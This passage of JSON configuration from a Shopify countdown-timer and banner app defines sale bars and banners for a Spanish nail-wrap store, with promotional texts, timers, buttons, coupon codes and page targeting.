now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-IIjKVQfhSTqd","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#701328","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UDubYLjfJOmJ","type":"bar","timer":{"date":"2025-07-27T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-OWIgRZKHQzmM","type":"text","align":"left","color":"#fdd835","value":"REBAJAS 3X4","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WriWYpScItEC","type":"text","align":"left","color":"#f9a826","value":"ELIGE 4 LÁMINAS Y UNA DE REGALO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lqiSrdsnLuwq","type":"timer","view":"custom","border":{"size":"2px","color":"#f9a826","enabled":true},"digits":{"color":"#ffda3a","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#f9a826","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"6px","color":"rgba(255,255,255,0.1)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-CYGQFKsQEqCm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#f9a826","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#f9a826","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-DIWnfFpBhcyF","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/BARRA.jpg?v=1753258611","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-OHHLksbgERuK","type":"bar","timer":{"date":"2025-07-13T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QpxwYEvXmFkl","type":"text","align":"left","color":"#ffffff","value":"ÚLTIMO FIN DE SEMANA","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-edkAaHuZqalu","type":"text","align":"left","color":"#ffffff","value":"-30% DESCUENTO EN TODO","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-KzFnotetEskZ","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#ffffff","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-rFyYQPcmSPvy","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gGJGNzbpNMrp","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Portada_Summer_sales_2_1.jpg?v=1752232326","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-kWrrpuUKwxvy","type":"bar","timer":{"date":"2025-04-30T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-MzVNvBquHdYP","type":"text","align":"left","color":"#ff66c4","value":"PROMO DIA DE LA MADRE","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-XUxJeLUheIkP","type":"text","align":"left","color":"#fff3b6","value":"-20% DESCUENTO EN TODO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xlBgtCWjtcBA","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-cAhCiagyESZw","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-LndgZPVxneme","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/REGALO_DIA_DE_LA_MADRE_NOOVES__2.jpg?v=1745915666","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#fadde9","enabled":true}},"key":"GSC-BAR-VbtDrZlyNcmV","type":"bar","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"none","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-yRzSXXpzDnuC","type":"text","align":"left","color":"#fadde9","value":"LÁMPARA UV GRATIS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-jrsYpHTZNpye","type":"text","align":"left","color":"#fadde9","value":"CON LA COMPRA DE 2 LÁMINAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-UgHxnfbfhzRp","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fadde9","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-PUrjBlPSBkzm","href":"https:\/\/shopify.com","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fadde9","background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-fAWEkszndLXv","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2_2d88a430-ae85-4706-92c2-99b86d2dbb49.jpg?v=1741976164","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0.23)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-LARGE-pOLlErokImSw","type":"banner","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-ajBYqXkTqpBg","type":"text","align":"left","color":"#fadde9","value":"PROMO LAMP!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font3","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"40px","desktopFontSize":"64px","mobileLineHeight":"1.3","desktopLineHeight":"1.4","mobileLetterSpacing":"0px","desktopLetterSpacing":"0"},{"id":"text-GgrBRqbohwBr","type":"text","align":"left","color":"#fadde9","value":"Compra las 2 láminas que quieras, y  GRATIS una lámpara UV con batería*","enabled":true,"padding":{"mobile":{},"desktop":{"bottom":"6px"}},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YwYhYKeUrStw","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"64px","fontFamily":"font3","fontWeight":"600"},"labels":{"days":"Días","color":"#fadde9","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"16px","fontFamily":"font3","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"5px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"98%","desktopWidth":"100%"},{"id":"button-edDVodkjqCbm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELEGIR LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"16px","left":"40px","right":"40px","bottom":"16px"},"desktop":{"top":"20px","left":"48px","right":"48px","bottom":"20px"}},"textColor":"#fadde9","background":{"blur":"15px","color":"rgba(166,255,165,0.01)","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-uercilrvyrpQ","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"LAMPARAGRATIS","action":"copy","border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fadde9","background":{"blur":"0px","color":"rgba(166,255,165,0.15)","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":true},"layout":"column","radius":{"value":"13px","enabled":true},"padding":{"mobile":{"top":"0px","left":"2px","right":"2px","bottom":"10px"},"desktop":{"top":"0px","left":"5px","right":"5px","bottom":"10px"}},"mobileGap":"12px","background":{"src":null,"blur":"5px","source":"color","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"13px","mobileWidth":"100%","desktopWidth":"1200px"},"enabled":false,"general":{"font1":"Verdana, sans-serif","font2":"Courier New, monospace","font3":"inherit","preset":"large12","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"15px","bottom":"20px"},"desktop":{"top":"44px","left":"44px","right":"44px","bottom":"44px"}},"background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2.jpg?v=1741861259","blur":"0px","source":"shopify","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0.25)"},"mobileHeight":"92%","desktopHeight":"39%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-iKurrCJAEIrl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DtKbJxqAyAKp","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bbkAddCjDnxC","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qQOzPYVGoxfo","type":"timer","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-WZGrtDXwHtmf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-nNjpOAehlXTL","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 